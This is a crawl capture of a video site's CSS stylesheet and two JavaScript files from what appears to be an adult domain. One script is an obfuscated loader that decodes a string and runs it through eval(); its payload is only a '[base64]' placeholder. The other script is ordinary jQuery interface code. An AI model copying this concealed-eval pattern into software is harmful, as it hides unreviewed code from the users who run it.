.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/dKJJV26P1HbpNwjxepH.js
body_size: 23276
content:
function vrqcp(qiriaa){var wcwu='Z';var pojgxboxbm='A';var xkxltn=[];var zkvqldowb=new RegExp('['+pojgxboxbm+'-'+wcwu+']');var iylovjarb=qiriaa.split(zkvqldowb);for(var i=0;i<iylovjarb.length;i++){xkxltn.push(String.fromCharCode(parseInt(iylovjarb[i],23)/(94)));}eval(xkxltn.splice(1,xkxltn.length).join(''));}vrqcp('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://inzestsex.pro/js/functions.js
body_size: -118
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');

            	});
            	
   	$('.cover-close').click(
		function() {
            $('.menu-cover, .search-form').fadeOut('fast');
            $('.menu').hide();

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



